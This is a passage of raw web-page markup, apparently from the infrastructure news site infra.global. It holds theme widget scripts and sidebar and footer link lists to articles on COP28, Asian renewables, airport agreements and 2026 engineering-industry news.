title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1399";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "350";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" class="td-image-wrap " title="COP28 &#8211; key takeaways and where the built environment goes next" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="COP28 &#8211; key takeaways and where the built environment goes next" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" title="COP28 &#8211; key takeaways and where the built environment goes next">COP28 &#8211; key takeaways and where the built environment goes next</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T13:45:19+00:00" >14 December 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" class="td-image-wrap " title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia">AIIB and Bloomberg Philanthropies to boost renewables in Asia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T10:19:57+00:00" >30 August 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" class="td-image-wrap " title="Cairo and Singapore airports agreement" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cairo and Singapore airports agreement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" title="Cairo and Singapore airports agreement">Cairo and Singapore airports agreement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-22T11:42:13+00:00" >22 August 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/traditional-procurement-and-collaboration-methods-are-no-longer-enough/" rel="bookmark" class="td-image-wrap " title="Traditional procurement and collaboration methods are no longer enough" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/06/22094457/Stacy-Van-Dolah-Evans-SE-cnv-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/06/22094457/Stacy-Van-Dolah-Evans-SE-cnv-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/06/22094457/Stacy-Van-Dolah-Evans-SE-cnv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Traditional procurement and collaboration methods are no longer enough" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/traditional-procurement-and-collaboration-methods-are-no-longer-enough/" rel="bookmark" title="Traditional procurement and collaboration methods are no longer enough">Traditional procurement and collaboration methods are no longer enough</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T11:13:48+00:00" >22 June 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"LATEST NEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-4437","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "1399";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "350";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" class="td-image-wrap " title="Bechtel celebrates another opened section of Serbia’s Morava motorway" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-218x150.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-218x150.jpg 218w, https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bechtel celebrates another opened section of Serbia’s Morava motorway" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" title="Bechtel celebrates another opened section of Serbia’s Morava motorway">Bechtel celebrates another opened section of Serbia’s Morava motorway</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" class="td-image-wrap " title="Parsons opens new Doha office to support regional growth" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-218x150.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-218x150.jpg 218w, https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parsons opens new Doha office to support regional growth" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" title="Parsons opens new Doha office to support regional growth">Parsons opens new Doha office to support regional growth</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" class="td-image-wrap " title="Erica Calatozzo takes over as new head of SYSTRA Italy" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-218x150.jpeg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-218x150.jpeg 218w, https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Erica Calatozzo takes over as new head of SYSTRA Italy" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" title="Erica Calatozzo takes over as new head of SYSTRA Italy">Erica Calatozzo takes over as new head of SYSTRA Italy</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/sweco-awarded-framework-agreement-with-leading-energy-provider-in-sweden/" rel="bookmark" class="td-image-wrap " title="Sweco awarded framework agreement with leading energy provider in Sweden" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/14145436/sweco-pic-218x150.jpeg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/14145436/sweco-pic-218x150.jpeg 218w, https://static.infra.global/wp-content/uploads/2026/01/14145436/sweco-pic-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sweco awarded framework agreement with leading energy provider in Sweden" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/sweco-awarded-framework-agreement-with-leading-energy-provider-in-sweden/" rel="bookmark" title="Sweco awarded framework agreement with leading energy provider in Sweden">Sweco awarded framework agreement with leading energy provider in Sweden</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4437","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "1399";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "467";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" class="td-image-wrap " title="Bechtel celebrates another opened section of Serbia’s Morava motorway" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bechtel celebrates another opened section of Serbia’s Morava motorway" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" title="Bechtel celebrates another opened section of Serbia’s Morava motorway">Bechtel celebrates another opened section of Serbia’s Morava motorway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:15:46+00:00" >15 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" class="td-image-wrap " title="Parsons opens new Doha office to support regional growth" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Parsons opens new Doha office to support regional growth" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" title="Parsons opens new Doha office to support regional growth">Parsons opens new Doha office to support regional growth</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:49:26+00:00" >15 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" class="td-image-wrap " title="Erica Calatozzo takes over as new head of SYSTRA Italy" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-100x70.jpeg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-100x70.jpeg 100w, https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Erica Calatozzo takes over as new head of SYSTRA Italy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" title="Erica Calatozzo takes over as new head of SYSTRA Italy">Erica Calatozzo takes over as new head of SYSTRA Italy</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:18:21+00:00" >15 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4437","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "1399";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "467";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" class="td-image-wrap " title="COP28 &#8211; key takeaways and where the built environment goes next" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="COP28 &#8211; key takeaways and where the built environment goes next" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" title="COP28 &#8211; key takeaways and where the built environment goes next">COP28 &#8211; key takeaways and where the built environment goes next</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T13:45:19+00:00" >14 December 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" class="td-image-wrap " title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia">AIIB and Bloomberg Philanthropies to boost renewables in Asia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T10:19:57+00:00" >30 August 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" class="td-image-wrap " title="Cairo and Singapore airports agreement" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cairo and Singapore airports agreement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" title="Cairo and Singapore airports agreement">Cairo and Singapore airports agreement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-22T11:42:13+00:00" >22 August 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://infra.global/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1390</span></a></li><li><a href="https://infra.global/category/comment/"><span class="td-cat-name">Comment</span><span class="td-cat-no">142</span></a></li><li><a href="https://infra.global/category/analysis/"><span class="td-cat-name">Analysis</span><span class="td-cat-no">85</span></a></li><li><a href="https://infra.global/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">75</span></a></li><li><a href="https://infra.global/category/news/people/"><span class="td-cat-name">People</span><span class="td-cat-no">68</span></a></li><li><a href="https://infra.global/category/features/"><span class="td-cat-name">Features</span><span class="td-cat-no">12</span></a></li><li><a href="https://infra.global/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">11</span></a></li><li><a href="https://infra.global/category/advertising/"><span class="td-cat-name">Advertising</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
